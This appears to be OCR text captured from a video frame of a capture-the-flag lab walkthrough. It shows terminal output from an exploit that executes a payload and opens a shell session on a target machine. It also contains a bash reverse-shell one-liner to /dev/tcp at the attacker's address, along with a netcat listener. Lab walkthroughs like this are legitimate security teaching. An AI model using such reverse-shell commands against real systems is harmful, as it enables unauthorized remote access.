 Applications Places System Sun Apr 17, 00:35
root@ATK-01: ~
File Edit View Search Terminal Help
[*] 10.10.11.125:1337 - Stepping program to find PC...
[*] 10.10.11.125:1337 - Writing payload at 00007ffff7fd0103...
[*] 10.10.11.125:1337 - Executing the payload...
[*] Command shell session 1 opened (10.10.14.8:9001 -> 10.10.11.125:55008 ) at 2022-04-17 00:35:15 +0100
bash -c "bash -i >& /dev/tcp/10.10.14.8/9001 0>&1'
"
bash: -c: line 0: unexpected EOF while looking for matching `''
bash: -c: line 1: syntax error: unexpected end of file
bash -c "bash -i >& /dev/tcp/10.10.14.8/9001 0>&1"
bash: connect: Connection refused
bash: /dev/tcp/10.10.14.8/9001: Connection refused
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/backdoor]
└──╼ [★]$ nc -lvnp 9002
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Listening on :::9002
Ncat: Listening on 0.0.0.0:9002
[0] 0:openvpn  1:bash-Z 2:sudo* "parrot" 00:35 17-Apr-22